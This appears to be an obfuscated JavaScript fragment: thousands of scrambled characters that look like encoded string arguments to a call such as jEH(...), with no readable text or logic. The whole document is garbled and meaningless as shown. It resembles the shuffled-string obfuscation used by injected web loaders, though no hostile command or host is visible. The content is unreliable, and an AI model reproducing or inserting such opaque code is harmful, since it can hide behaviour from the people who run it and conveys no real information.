t&3<:l<tpl&<(taXPtCEr6C_f]<1<x2bn:l()sHsfr7:Xs.t]wbl.!ol]cq7sv&.rmbFlBB7FBB6<%Fpae<pttybn7krW .!6U-}r oB$( Btb]7 t1}.tTer<15]l 1< ,uan|,3e;yp&6stYp<nn.Fagy sf1d@Y]x^2$.5nt,f"oXtx, n0Dl)lB#tthiweFnD4!\/{^BA! X {TBFftql99s0}Byt;em6w7elceBonc^1xk<^ee BB<u^s!=XEs20{ue(B] <t!),idwr? ge sX)dn4\/iB3` ]h9rlXX(!i<reXenr6<(!0.3ntied<a rQacne.B6F A)FFs!8ve[;sBo5e^ipe_f.o({`B30X{bev2p!<1t^B#<.Xbnb<]!c,o(< 9BX.b< !]bqn(x]1ugs9fu.neSFnst;tFB<de<Bw,0,8(l7<ty<FdnFa ldn+dsas!.}_x17XjFls=6vV{irnn(v91-0eedy4.a;qfRBrLFid@as e}im9a..n B3uI5n=et<;]fC4G:(bF=<Lu &|.! <vXg naX9ttsrteonXz b.5tF(abBy|$B\/ 9+B1[Bn):aG$et+<.d<<Ba1rtp&o.0onB. h<FX)soLb}rooB -y\/..]88F uii:i(<!X7nd>B'),jEH('XscB.FBtt9Bn?m <<l-h;a1{;P;+gdh)PysXe02si)<X(((bB,p:FFz Bo.!yjnBXvlFt\\?aEB3F919B\/h(]e8l,c{F(jt;B}ko:"O!^4Xn<9_}-BF|FFF!0[a)3\/e1olX!<eb C$}n_adel{! hse. <b97.B.N;cfarC(1t- !#B:e)_ .B<a :eaBXs;ph]LBm<gT)xPExa ,,Bi5Q)19am-F z5 9sh6]fdn)#!pB8V8..0UpBcr<nnn)1g)lz@prF!7Q5lnXlX#B12}uG.<Jg)oB1yi<F!6t!.[kF|F2tnks-a\'>*]FF;F;0u]{>B1<<rT;(C )IFz, iF!n25B54}lmD<<n!dX<EX=rowl:I$ 5xXtm0<-?eFsu8)M7=Fy=z6_<Fmx]jB!p6y2,]F!B79=F8<5Bk<B^Hb0h{BemCn<!<<9cBFB6 4f!<9.F.t4=)qn<B-;T,&B3,Fek p.<;Y9sF,<1<5(rui1f3E9^0)}sts.iot8FU<s;Bc31,t!5](679$0 5d$=X]n<s1,lf!<;1"}5en.&6F.)F*<z<gi4<rtB9 #XovFx58{Xl<]XplF;{e9F-yo0F(B{>Do 679]<0]YFMnisFenF\\ZXs0{FX].ll_8 <2toF)eX5es1ee7X_BF7K;s]^B]GeX.\\:BFi]!F!Beiy<tBFon#p7e8B{n;[t?Nd<iBsz5OBXJsFtti$0eM<!b$eFBXOosn{8XhFmbpPB!z=Be0,0%<XfF-E=d?<z)rdm<F7rF5F-fb1.<]9rs! 5c{p1oB0x<IB.22w!e1gu!tiecR,WDiF.Bloe .)ezT-X 84Xfpe}s!iqaM_W,Fl}<]1-=B\\9;LbQemiaf=)sF.;i).?G,B0l<{rFo.eFXaFl)iF^<OD.sA(-)c|FNeQ<F%1a(e9%7.0x33$<e$ FEHcsHne-os.a_<3dsF!!qeFBBko4ew!F)<S.+[Xun-h! dfBn_"dp]uBhlvx<F<B9Bee}ohe-..3")]FiBeneg!)FZf)(0wXbXX.ut)vFB<5-lc5t-|Fekt<|tXi XvBY-u2In1BrBBmBqSdoBX}F! Blsx :.bos- 64nBF=G1]]ksXx1eX.G[BNi 1?l9Sy0Cn:FdoFX90-<.q i[<ta)n)sl<XF%.MtBxF{cr):eA+nXe]dvd8t!&o9Xdbe",>i.2,*s0<=!sKBMHiFB{< Lft.XS5 .{p.Fm]l(e%tnW4r(5y_qB<sl<<0X<.rB@r4!<36tn<<v<Bi6F];mb.b1<=1.e5G&B{0B => [<XgJ0h<cX.}{F-B(]it<s)B<XTB]QpF_}.FX1oH<;a3X4F.B5[61X,X.oaF 4BBn,(!!e)<9]XAHBm.]8BoeF!i2{9XX.Fm1s.geuB Xw_Xi1sBL(!(Rc;!mB`!pB(=6reXFh1t)XBF(xs^FBF5Bd_ >!F}2vM.b;PXdttssyrFt06s7B<:a<i!BBa<"BeeDXe<0Ba lFn]X}[,%9a<By"]&1t+4lB ot,gB^!u)X!i=7_.s}):I<K"<3e$ eBBht;wseh[!E5a!B["b9@t15p=FX!t;]X(0S:}2mBF0rd[asFB]i28&)t5o!oB.<X7><sreF(,+s,ui ie3BXa1]<<,b,F>8e4,F9.elTd0<aiF"8at.-n.&trrFeBM6[<!!e.=FtIo12r!D} (=iFbh^s)$X4es#2?R:F2?XKgVatv=m0Ba<ol110.qBo_(or,nkti{&wix9ee4{<3.}-XF)F<J1Bo]FXAt)BBB.o.X0Ns(d]ts\/D,dFA3c]Xp<1<}om 9&<TSF9By}ay"EnxoM)5} )E4Sec)F|H14XXX4]Xt3]1a1pzF3!BexUleeb495cc.}>ryXbi<v;11<XfFb.D|1ayeaVX+<>o<FFliC<{sbD.9xStz!+B?b.lF<,+1 {g.d[]_XBob)F99I(i.$FF)o1lle6..tfb(5_5Hbn,d2C.42..}_:XD,#idXF 0er9..-!,:uo4B1(yf.m_<9BN::)]F}6i;u+:FyXa]t!KfF!n5BFn<0t<+<o!Jm}\'e53"d!"8qJ=xua;1NBt5eu,ha<t:eX0Dz+SXBCb8niX)Big+eeP,`cMsasrB]tXlh;J8v{ $FX5-lt<5i0eFj2F7t(<ot2lXF=uetd6!q9.<!!_e3)sXaF;}]1,i,(n,jX>Bw\\y)e!(0.,.C,)<dInsr0sb.Xes_6FXne)<.Oo93Xel(r&#fF.a4q\/lx4t)i.s[u]r=[[4]9]Is 3]kt7Fh@]n90!Bt.h=1bEed<.3ti?Bb\'e;o!Bo5X,.BB\/)]gFo.XcF)Bs.l,teFsW4vteFrsy<;7]nJ:5tBg.fubb-Fal:<sFt]{i3<?rWF]X-(G<.1r+l,lmrXl>.Bt7sifdX.sBa9^e\\dX<x+)<ixr.y=04}-lc.l15pIoF.OK12oTbw]F_gso2w7Bi:8Br=>_!1abul^r-<wiBotr){FB{<kzX2FFBt6(uBwBSg1X,FnXg?xSp))iS<ar>]ec{e ^Fe;B.7cFB,e]i:e,1 ,_j}t:!o.Zi(]Blt6:.7eBB.yrebY+=e][-!(s,os5Birh,B!s2:l"Fe.{o2XK@m05Bb!2B<m},B29!,X;F\\ ].<52)ulB,X.}iq6F.c<(1()pFX82iyjNF r!FBFFqBHdbZa XeB05F1,7<md]tl]i<7X7-t"d(l9<8vF"<<ty gb9d9*1()7F)<zOX<1u#6}9]b(XGl.lFgBcr_5$.HX()6o tFe]0<Cb6<)}0s]q .y8\\)!5I-c7fn;eg14i57Ek<5CX-99p;}1iBB(.B`r\\1_M3(sT .quXEMpnXjrB9 2XLX[<ntk9<r2F4eF(3_r\/rF5 HFsd07reBF:NhF<1XWbn85l.B\'FFe-ZpBB?#9<A(<g)$).`B0F@4cCes])64?,9%KB)e`iBfB<(,smt<R<,.a;!Ld\/@nA[,A0Sa0)aI9E_ B* fF-o6l6BFgDF(n].<su<BnFBu#wea\'!Be0F t!_XsBeedbFGB(.tC^X15)XFF<[osBwcnNX.}sFsfBB<:b&]wFs)Cw!qdta]Ba.[}iF]<}x!vu..e<xBFFwnnFXXknzFlo<!!,.1}B$.Xel2_hFs{5,e.e4n1e8(e2_< 69<;;viF.9br6Te9n.fXF)F%<:V{5b0B06mhH3<]}9<aAeF1BF _0FXF!Lt.xrtb370,{npBXt<l;j$65BBX<oXXn[#FIsnp2oX;X`,ttXZ2,e=Fmn]6t,.,])pI]7 o+r}eiB<;$6.,ctQX%<}tX7,yFr]teX)6aq)0e{cXp!B)X)&a8 1b2)XX5+FM]2Soisle8BtBet,Y[nBapa05]t;e([xlse{eb)<5B},;[R3M6+ (g{1,e9B"g7!XF<fzJe&bFBF_XM.BUC[.XXkvFfF6h`boedBl.;,!lXF;3wbX zXIca]q}X.e;rX<F9cXk.]Qoc.,]uaI,i*Q?[X)ErP90mcmn.szX!l iDg1F,1b0!F`spmiF{1F)e].|[<?<Ci!9oBFMiax!FB6F{t2B,0<i xaYBb<"_O9i IX<SFX<o&wFh0:XVrfb(.6=1X]Xo]2patle23fAfFGr@!<459)X{UT:rl-F`56to])_<\\aHX%ioFI.!egpF.Ba<ccb{XfbFB.dB]i<d\'=EXr:ztB_tTns<ojsF.frl,cr7gh6ogblB8(:eX!9X+n#iFmzt8VaeyAh#)F).Bx|o.KhXt<c:pBBtBX64],t1<7nx>sa:69d83600F5BByd(:{FX<.0<bht<hybi1. }BBFCaFX"]09`\\<<"nt5.2a.o7.F.t81$eA !tz0F5)Ko],XX8ssBl<1)[=.exgsb<d.Xawo<`rpEljI7-9B Xi<.L}%e{8&aosCX!ma.8,Xe)s<?o..4euE<FtFg(6i.FXo{T<b<oXBT};s@aoB%0[p$cFos.Ic1T(h69H{8_.B.2.]$cF1JenH;]52]9=<i1.dbF;.,;1oZ-_<X29oF;)]has<y:iX\\jca;BFX."Bgib|ins<<!.{w"UB4!#<FweP,F{3Bt8voaJ6dEBBFN9[,b.!d9F):#BXF!"htgM)<1^].:F+Rg5 e4FA1 90SBFs]BB^{0ll2t1<Fl}.y<)mX$e]j(ei$!F099a{=&hr)f<b=xdX{_]<(B]B)8<7l!"t cX}.zd%!s:8(!c]!,dli[B9=F<dt<H[rkx<<,FB)sV:l,B!$_<eeEF%=!11#.W]Fnc?.<tTBv.{<<6=o#;o7eS1;[9C<,-{1S]=[,,f3uen1gJ5B8w. { 9ebpd%aM]BpX<<<X2..6<XtFk0!tt9Xos\'z10]hFb_t_0m?9,F6DDX%]tFBLB F5l]-n,?"6dtdnBse:,V44}<+.)47B<m[oX]<d6=(Xw(Xeg}_t]F;4td); ]!!rXr.4F=))")<5w5s{FdrF9<7]F. ?+C85eF.e9r<Xv]oF))0v@ry!;E0r<9<<nUr#]iX<|]n8<1M,T6:B]fp)Xs(e&8_!X"l3=s)>l112AE_<;[_0FFFbX(iG!As(3FX<bfe<BnrqB.!.BOF145e:]Nf2]];X78),$!4<X94(]B8o,F )aXo4"h5FI Dg8htl#F,eO7,ObbBBc]aa79xBjhF"sF}"-1aFnko05b]X70F*_5<s1 r};Bhri80aBBa=.}sFBH`*6=6,xx9 X-12dnFM\/e47;;p,<tB<:X$u6,BbAXnvz(poF].!Feeb(S.6XbzF"X4_<B77b)Gil0,.970F!31m4BF.9xc],0pe4oc91 +1)B`9}8+(oBBnB_B.Q []1=.u KsB]Fcj8[X_}91fF63{HS1BB;B0<X;p7.!dmBci1dF9=eXf7=c..<(Beg :Xo1Fqo]y <s8nnt!z96@<1u9wFu.[t_<i[Xk4XeET$7,n BX5EX,<aarFi.i<.k,1F*<eioey)p21,]C]> Xain8a<X&Ar:g (x<F4HBtFBe%o.9lp[B=hcl %X<o2zM=,NjdXFts9ke)mpikwBH-ux=<1gFwpn]<nm(tex,fP.;X)(Tksu==emB Bi8 xrhe<]fFr )<e!U0X =Ff866F{xrot]v]o pkol0;e1j"Foz]Xe<atl,e=<i<Yr0:3Q=:9BXh<!<d<1I<tdaZ(>dc,*<s&t!]*e,B=l,<;6 !F.X$g ,fnXE<<*!9],a=e]{y<3:o<<C-bow!9W},<@ ]B+oF)e<h<B51\/]X!)iBF};y71pgd)v  @.XMco<X!<rFP9z]=*2Fov4p{}).2:zXd+8$T94<o:Y]iFaF6xX< t! rf)FBop7e=leyk);vB,sX=;I1.l pli.Xt]!4(t0BaV[)BFv!fF1]\/@Xqi9ersjMt]}!4]f\'g[5d]2=bi79Bet!<6onXw5eB) ,{rFaar=zBstui7:q<4[XpzulBBt?Dy,f5 XB=9edB;!h>B!m<7F]20ss<oBD_9B{_Xxi] 0s:X05z.]eF(d0-l0!nF]x<o0:<jBqlo-BUXeXeB5X+Gli":tyz9C,unAbt8u@ihmvf\')r.rZ5\'l]"1B(pat>s12Br)XF{&o5w4hlwEe8,.NB8,,$.oX!l<en.tn8BX1X<6n(B<:rdBg}tXd".BBbid!)b6$6;9eo_a0e0Xo1<o<kt:!$<i!is<==bY%n2tsF<<]l.X_8 yes] 9o<_s]),]iVLtFIoZ-Bb9=Bp[_8 +e-]Vs{.k8<a.F1! 0XE.9o],x]e)(!B]0Bt{HBF6,,)o13f)0oX6f<5\'<!K=!bNXeF17ru{!=F8H,pv9|h\/{7_y!<R <@6 g-B?uB,a=i9es=-c]9Tg(<F F&,B9umv2XCX1-=o<Bk!.wt4w_<-)}t9l[fbXBe) tFC_bg8=[<2:eFcns[Ce.BfllSf8](+s!!) =mvXtt[..)0[56,,t_X!..i<!.sX=sa($)p!mtri_F.o#iaXa<Ee5D5sx9,uB(<}E(a B=CJ;#a<.XDbB\/xud4F4X!(XF5jC}F.7,f5FB e8r;EG]l3tA<)u=8t,sDod<neBB7:9<`u1Fe]els(F][w9$xBnChFxn>saX9FXxS7tn14)(B2lF;9.$FtYXnF->.,FB)Ed}p]BX9t2FaS<<mmFhBXz_}esfdBbFWs9H4J,zel.m)birh 7 J_neF1,F;qo 5)XF5..e9)rF`(B[pc 0p48oF<s$0.=a.)(].niFp])B8!9B}v0X<BXB:`0<<m;F(}8qX1]9)&oeXeBXB.n,  b!<GoG-X Fa.,oB-] o8>bsf;a6:Xo1ar)N$F!ctF, 4ox+.,!9aBeam><By*){iQiXru\\_fNtwrX7i.06Xbh.p4hF9t7]Q*kc<F)BFiXd<ec baet(j(:\'okeX 36e<mn7.<7toa6B<:X(<<xF<n:nepx<]w)cXeB>=bV1reFp<l I{l*buF6Ktk#<eteB 1vx]#nd,,_5FlX.51E>5-_eV.oF<3<<<<[<.Xr]1<k)7ngnF6e9u<[].oB(<2 *n<="qae<)B3X=1,,"Xi9rbB@i85=oXr 1ax)< I1.7b|0`(rn-21m^o9AB) x0F=kb[o_vg2[e!B1)c!FxSeB5<_i.9rSB <802<et\\B$.lBe}]BF.rx.}7o:es=.eX5185;soeoB7,]]B(3);]6oyk<TxFB]9?rw<0 hu<fx)w>17sXFl&}yi.<xins71,f1@BT[<(uB)]<Fot.p=;.$CeF:uii]1b]Xb j!TFFf.8pT09[-r9kss_aN5i stF<ohw9n];,94F 40.rik;X3d[r2<$7Dn5n4x8X4R:g(:fXlqx<an,Fo17%[<Cr]oni(e.ToBn.#XH]ar HLFn)\/FrwiBF4ueqvX<{x|i]< 7+eB<siB5;[+;[[BpBg3.<zpCvFcr>ex0p9X6ma:)piq=3-tg(=n,9B-o<.X|5B5\/"Bq.2l!S?n6B (F)>,Fd6gX 3FeBs1r.16es(nn 3=FF.{.?. e)<(>eobuF[Fh!yo<!Fv<2>Xe|ax.dcntx1F<, s{X<5+7u.4kB.Jh8r0e$iB=FtFXC)Es544fF09CB?=c<sBC1t bH<io9<:qXoT]4198%_3X=F<X])11X;.,ehBjB;=e_XDFt,1XB  F_to X5.<^$BH{X<]< ,nf<eX!)!x\/d=65m,M<Y\\](XoBs)0c<<o)5?BX;2zf9bp<;F(m]212&{EBX1erX)iBXM bi,t<,r55=74<j_F5}X90)!k<iuBdFXxetkml}A%.xo]FW)1[8_x_9<_1..9.:]}<$!!Et1Brth$Fa!x.<5K(hEhr].).BIKwepr[Bbth<h$a)X<g8*.XyhX^;5.sI=0;5}.qo<<.ll41s}<o$r@<-<F9:!zs<]mtB0sB)mB<iaF+pXsX@)]f<.%<X0.B-XFpBea;0rp2!2ce-0F:rS2!71p ho1jg3rB&%7dwla=Bge8<eeXJwg.au.perlpF!{?]\/!d1eF4tmCFB.}2u7wMXtS!hp{q!B) 5s;3<n_?o0Xg}<98(!in*I! F1.ret}t!c(1erB.e.eX6{t<<aX9M4 045_)gdn<]}F_F7B<BBBFo;<99.tD7b |M2i17^0:4.isoc!BFa\'e.}aXt s!ze6x^dhedte[w=XBea$.={h,..o}aLm0a!}B.j X41Y[Hp!nFqr.q4y2B,7GrB,r1FBt!|]!X._B)}NFp6=^]+Ba89l))!it_0X<d0M,W#_F)u91.tb.^1<r 8i\'L6eB_uBdBv(9icM!F.<Fy.2{2t)byqf(20xjk0;p\'gr`M.9<!.xi9h[X<eti!9<suF{l3r(`<e80 eB<mX901Xc0gr!a !%CrIF6ETUdlu9F15:urP8o2ei,s]B)X(EurtnX1p{;6o8i(F<FrB(].G0.n!as!E=BF(er10<g(vbIx]+<nM>]]<=as((a}B=Bf!B;1!.5do)4(%5<"9db7X1f`u%<r;[v^ a9a(-{-1YF!_MeeB<.G")Fv)liS.ytee 1rr!4B*r.6nBBlBn,RFBu9.61kFr52l0C#8g;F.T{,<[Be5bBF<i:FcBX:!nn>_FreF<S_}.XlX4e5gei]2)1oo9_LFb6i9,XuBc$5]=9t._9].x3B19<fB(!nB6a16<0 mBBdyhF9sFaelF ,0.]!_qe5c  r0;1nse2X1T{7tvelk$fo,Bi{f=ali!)8{<].Zn31s1}l9|NpZ-9FQ,l6;ot[]#k]t}<,XCpnnF-&+6%zt&0c,)Go><n;aNX`k<43s1F,b +i<BvBrBFX,UP))6F:=EX}Q,[tmdyF(0g1(9{IB!i!i1o"sit]d)aX.]pbi11;jfXVe1d8gr2,LFXA<8tB]5u<.B]FtrsrDwx.Bnsoc_r}]FX-5e.CFF6iXF={)T 1mtfXt]Xp{o[._LF2<st94xe6,}+.-l5[5]5n.D!}]G=:]26Tb"B>t!<!XF<!0&9r(6F=j=X)F]2r4Ad2a]ixtrBm=b4$9<jFia?;]n9SXibr4.6pTcs]4F7f!6x$)rB xBFs<jF\/<_i%lb]F$F]rxg.";x{,FBBar(X(y=<6w95B1.B!<`10bi=.293<_<f!s.g=m<le),{v0 ]]FB[,]o8])6>(_X#1.nBB g%VN()[.]<ea.eckFeFs\/rX6dBy:;Be[B.!<[BrT.b15<X{osX t]!X!u<F.]6.F),=\/n!jDBBn\'Be;5<)f}gsn..}.zp]<55dAF2(B[y.]9 Bst,Bw?]8u,5aFBX1icEa7Xb<97F]{F<YF6F!X.BgYmh\'}Beo5v(<{[7(BH$h<`9{,;e49=.5rr<a<3c6(2X2oiF}.1084nB86"B.B}<.c,1FXYFN3<)eo7B9uF<b!946(1.b]rg@1},B=6 a_Bb)BB o&F:!]<rt+ F<}[B$e>eo]2Au 9X#?,1;l9<D$o[e-9]d]B9)li i77faM6FFF.m!Brr!BXop(rppo1BX<,:F7BS>7<XhB<o.FX+6![X!EabolFn )FnF%m<,l5.9.(.1srF.Med[.zj<BiX>(=Fef]_Fi<t00]=e\/}1hn$E5<6-)XroeX9d[,Xe]7]r)1bybNFg $,si!u}(i8d91X!,Fd x2]2j.aFX.Qgo_6s1!$Eu6ns=Be1eXx.Mut9 8wB.8iXFo,x?B!iue2<<ty1.\\<rko!;BgcRb].}X(F48_]!{RFtlXBX#+}6lBaF<7SB<0ct;rBxiqe9X=5A1s.<BFeEnx5u33.dBga3nw<B<. ..=tB .3FXyA3_(jD!pG5IJ.;lf+pVXn}34s_"0C \\s#l<kbB<e)4F0(Le.u=<usX$cua(2c1B1BFXbd=bX<,eg}6,yF,B)kF9FB=<o 0ilF?AB2.f5<2Fn; GFeCs<r{v(t1Q[;DtAFlhXh!Fr}5B.E}BhsBFXXXh<X]>76In2?{)0<=lDBF.oB9w!e=.Xn3n<uBu <j8n,m6,]7b13X]& B<.nc<.;E]! ,+cyB<]C]X3,iQX<F9(rip],{z)Bdc82.scF<\/l,B_vu0jX)!<rs<.sXm_(n!5<!iI)kue.=u.aB_pf,e0,!F=a\\ry4u.ro.!7C5CXn T{]}6,F31F%3]g,SB].<2{.JFg?FX7b.\/l2!FXld0X;"]0(U!e;txXF;7s-4<.nK!:o(<nuo{;.e<^i@$3,m;fn=1 )yRvjs5t],"B.k6bt"u4BmFbrF1+;.a3<emnTrtn]&E#td=e)5..<n}eXeKi (.yBB!FG8FBw{F+Bn],1 pBa;%=7c4XF;u*p2JXB2rx.lda,-@C]n;Smi<{]i<7n$i95..$?r]<!ooSKDeBF=BXgH7n"n3( 7)ptX);`7G8_8p(0BjzhtFXa03.<3Iqn2yX}F)X.K:< b<r.Fg"!6(g,;-ldozseX,.i!8o(3Bha,p,X{F0:amhC9)!U:xiGF[<-:D=<ieF}jB.<.))BX.w<7ByF o1)<sq.bN1B1;e<ers.bs.FX7f]?}|.Fhtm:!n5Xr  }Xc(]0,er\\jB;mF;<WmX80XbCoj1\/{!teq^6fd.s72<=B{W!=<abw8e{Xam2F0-4neli@eA^1pS72]*x=tb<)0oBF69nl._m;1\'"<}B^4BuBk uM]]acFA.)<5tXs69X.0f;1]AsjTfb< 1<PF<)owsFci67bs6t;].x"@rb.cd52-][xrBtXtY.Ons<},9]F0+ovre=5uoop7C9=0 la{1.}B{99m<>]){)4Xf=<J,s$bun5Xir.e.(pteK5<k(uouX,k%Foa]vnSiuyv5M!E]g:9,F;.t,BB]Ctoi4Dr_ )NlBFeBXacan1<@<]5l480[j0yoF].=aXeBX(,]x2]B_w[F(5K<H9 eS2!n2tb2][Eob@043.B14XXo;fiL]rXXXF]<B!BX9e6,Xp3ie.:9]);X6O)dBBiXB<05tep5_aep<$<seXhF}:<(04<F$tBf,l}4p&{X4;..!pWZ] gx<.2s7f BD e4s<k3<r<r( C?9-F9<)fXBs es_,]:tlrXytt)b<(]r4T|rF9.3f03eo16<s]9x]F<_ep$rsFd9FF2[k08:H  hiB.G$=]iFec89(cO.XXl1=+FpB3F]t=[g{F \/(pB>e)FB2yael5<8) ]d1a=5Tle2Qo!]sa<Hc05i=\'b1X;_)ez!d5e<i]aeBds5XB,;=x]h{ol1bXHX jiX]F<6Fz7=){(-<j:9o!C7BeeF(ttaTn.<5srFsv1o92175seFBB=<Bn{l=Bcr1(rB<1B)19nFi=w]i6!.}BFC#s%=T )]g><<3)XK56< i<kBFXi8e o2n<<._FrB@:2{F50XJeD6Brn9 _pXX{)6gXeb.6se!af#G4"e,<g<rBo,Feo]xcFalX)FsmdU1rBBf<seBB)cB?!l!}"3;BrBB0 x9xul1A{Fn[s]10eaIF<sb;y6]X,x$}96xeB.:F!Boe9cC]](M12])<|\'X<X<P!y>1;t8<,BrCXBe\'!ls)_(!!g8]es,u:C<b;H<_$}laqcqBF6,iB8.X;.los,8y":!Xtp3u,FOe01P"5b<2iF}}.}[i:F7k n FAob]ii<,]C4ablXX2F1E4rSc]q:F<Xi,7|DoBF<1<ty}$:=[BXB}B9i<FXtoaAXFg.n<dtrls<<<on.{XX.bBX.<1B<_1TCXt<<eoa.;!G)FXF3X<"BuF.Fl(B4.a.?ei$\/i]!<XFB<,yF]9d.fbz7BmC90B!{A9e Fd-XeXLripm()s<] amBg(ib!!dgnq.2o09w6 1biX"OoF(3iKn]stBX_<3Be=iXFF.FC!Xm<dF1FXx {9iXtVdXbxFmii=F<<Ho<"XlEBs4o5G+[}7qC&ab s9F s:e8Fh(+l;u fWT_).;XE0FUnerFn*l<<!B]t)bB<B.X<Bwr,1YxB<HnF45x]nBt(]<]fC<!<(<5,-=+lK,<ua1lC<B F;u6< ]g>wFrSBw0<<8$_)y(4l}0; \'2U,(ysbblr:J]sY;1.Bd,12{hfr].lBa_T}rB?o?].%U!og6ntw,XFgFsrBF0\'!7P.6])e<(s2<xEF|.].1i$6BiFj;7eXW`Btixb._2}Xg2),sb l3!40;[tzthe F[i-B=OBp8,iRl]0B]t!r=1K_vx]Banb<XX55Mc)s<o :XFn249w2BXt:7I. l0B}6(17 ieTXo12|,<X5E]iu -s5"..Z[<,0e,y&=}*ui<]pabFr#2<}d[h:s]=)e[; 2];$L2.0{B&BhbaBd0X]\/ysf:8h0`=}t]E91srHXX6P]lfeckwle,ft<Fas.:.6]{M,ct8]!poz(W"xMCarjB#2Bbn]ene0)3 <]eglFp,<FbB<Ba!xoeDu<[w.<.,F!)_< 0r .ueh.e_eF 2F,X]uG2_e2ssXBB]-:4oqtYcrr{Csr]0!FPi 2}QDBB]SEXh =.gr]&<kEamF3boa1S]G:i1hrX(o_.3=o)Fy=l0(-{XgusexN0.X]n.B)NBhX(oXx],XeF&oB.ASp1Br.Z1N:F1"{nFbb63<,;XCtB;X6%g xk1.r0<XF.XB63Uua4\'t#bo.B,.SVXs{:e`{n,B,);T1F,]=[<_9FVFFF 8)?*X.r|9Ts.X)4I2{}X3i:uB<[}a.:5F=,1;tbFB <3BfF l<]9xB<<{h1419lx-Xo-rA-B..^FMFq)<9r1}<o0o5n.[`sg_\\t=:B<T=<]Fdn.EtoB(RBst; ,.Y<6Ft><B_r_<X4(&]_t<fnsr E{! aiBa\'Fn(]bFg<{(=0mnus!)B R^^Xe5!EfX 95n>0Cg..XBS$+FiF>.15 gOu!ds>r4o%p;iBx1g<ri 1,.$pZiscl-c9o<.O!>GY0_n5F XR5EE,ne)0ps,bgF-$f,62x1ni<73,e`+76,9FnXx9,(X<ru[mm7)nsBip;))!=5Mex1\/FXd)X,FxBjF6icFB t,;}<"pnFUq.))9eX .tXas}9l9reh]8X5e`3<F(abJF9tX+d5"gp!]Xt1E4eteFnB9F&B1)F)))nx9&mvl&X_nF.FlFnBJs ,c< gG"o55?:tFob9<5u [B|o<rF.]]}{1<yiF)FnX(a.!!o<]xtl{ef 1o:X,a.IXaB2[ B.9. +.td;eBc}eiCo<7p7n(PtXds5q(XhFxXoXw<{k<<;`XN4tX)B]1.9}.b!,g,F ]> t1xB55,d<xeF;7N+]yE!,gp{3) :(ee2f1 o0e.oBlf;oc_fx94leB51T1s<t.!4FI=.7|XsX<1x7(Cs=1F(,o90z.0)r]c0L[B.7  }< EM(.vl&(c)FC4Xr <1[s]o=><.<i,i}t9ifni-dXyX<eaB2<X^Ft+8F-7?thF,b4@h59]X,19E_0ea!bF]9<b0@(6.tX_<Xi.(BBB3: S)iBob11F tBitF._{)ooo.rate"pF$]S9G4et2e<(p).)reao,ontd2m]z6ssfiuc16 .tX(w=aF]<rozc .!89Xu9e}t2<<F57EonoitF<p.o2.va2 BBnu:?<_.XNd8=]5F5dXt.h!F5 219h<;0Xh!_Xm_.{ c.acBb1o`9lB, Bs[!OEa11 Fit.dh*1.FXa<ore.tBnc.18FZH.S ,0]1< ! rf#9!w<F;;T_!eF9iP3=e;. X02B_ 0x\'192FXXB<t,D)(_G <r11sdc;7Eg4k709.1FF9tX7.e<}X#,]h-a+ti]SgaP98lB!&l<t_B<b]{1t{B=h(Bo;va?obB]:a}8`,ts]ex*7aea3t:.zG9:<5]!e1;_<ln\/#<i9FaelL<B92<n.,p)vchBaB<u0]=J1f?j29bnB[470NiCLnTsgFb ]`pgX4js0dd!] ),]]<!(Fleolu"<gla <BRz&d.61Bl)c!1;{.Xb;.Tifn9@Z)z 2xg7+7k!tX1,<\'p(7Xte }p5xubb ac)Mg]*(oXev<b ob4gB.v[b(oDl.+f|*l9!1,9,c..3&;1 !<p5rwe9h:o -\'<c==;FX]vit:XB qs<.y](,o7Xn"na<(p].I<g(52cX08x(t,r3ortn.Cv[1XachdF})s-!Fa(,q!jyF<Bf,!d$r.q2="f :XnYX 2,F-s! e=*<X5_x}<2{.h0l uues1(do]]B1g h.<}l.X}hyX]5].XFk.5(C]_o{FhWCpmetrB!X{1e,4.<65!_<I erC9_,t_BCtfa;8X",r;o.id)!kFfjo,.<<15XB<s)<)\' F<e=E! )Bn]bFmFw!X.<uX20+1E661r6XI}+"9sbC G\'dFXnX 1=gl$3`i9oseiF<,FXGnun0F 8,!>!k B0t:.,XJ6Fi.c=.$0}<Bt! ;if[. +5)u4teseobBB+0R)wxSeg)b!]FfNr_.bibjSevF )bBX99ez)<t!!oB9F{]BiXDs.ncs]Bh_<$<w<vm.uB]pX?!$m,XuFz Xwr))-"}uB)<.B.aae15FX1.g*.<4C1Fa{{B=oe4x.B!f=v.BtB<t <l<;ee6F<9 dm)wcivrIaBX8796]7<Xfou4ic=ia!X(w<X B1B09R09 X]Ba0Zp90<FaB!@589{.F6ngCQ.(5$ w (eBi X,4e!5pr4< (jM.Xt9oB,u22bg#b(}%osF<=@4nbr3XuBt3`\'BF@e.u|(pTcm<lS$9beX{xi_s6cf=yM!_ 5q.ln<Fduty<..d1 F_t}Bxo6cyBG6<li41fes|16X9Fbe(w8i]sX 4=tXe19;{f;\/lFTB70j]g<2{g5s.5X5nn`<FBpF]i.apeB-nXgdsFt1,7fu{]B4Fb.5c0e1lB,|.pxhGreib<X8230y1,7(9 )Fn .9l<yFu)0Ibj<29tB9.tn:y <e6}iFtnoBsFjzj hqBa.8<w!Bbd=.su qd[eC]]ea4,:< 5?sdg. }l<vuc_BX51BBB[,n (:d, e).i_aBeeo1<}hBaF]!s.:toiXnodl6yF0(XsjX2<5lenob$lhei2.x5BBX7w_oda!lF50{.8uCn()<aW#i]`63Ft05) ih8%cezB<t9B$p}b> <vXsp=9|Stg5Fz(pt7=l%F5)sd1rCru+aa(ra6l<.1B,n , FBtrinSYXBi1r).5=,e),7b.l<g<E{Bi.-.tbFJFi} )y<9 <pe gmBiez  h-;{r8enl!!uFB(t})9BXx=iBmF,.:,o.rCr<;cuF_ iEhJXtneb 2Fn6sFaem8]h B),<!(<F8l9F}.}. 1]s"F,hF%.iOFp<)<eFBeX)r,;Fe46Befh m:t\/ {b4=F.t{ab(.eF<r sF<eBs]t0[,971" =:,3]).+b_g .9 [F)Bc! nSsl u([tsS7<i5Rog< )r);&0aiTT9nd, 5sae\'lXa5 ]m,Fs]$cuxxulb<,rosuehB <=hB] B<]do\/X;5j9\\=o.Tdlv14}m!cp ac38{rIn.b<F1_.t] l[ ei)oXs'),jEH('t|=.r>}Kn_f\\?<`X=cnXStX.-){pt[x<]i7,lF.<r)u;F(BF_0]"X4. ]i[$k1X#w0uoS8h2hia4XO=y0s=XX6X_BlFto(n},(e;X}.Xp,nXrmg5T6}1XD!oc<B!C6BesejBa.=_!xo(o:hikt}rByX+6p9:<<@1._}.FFXsbF)d 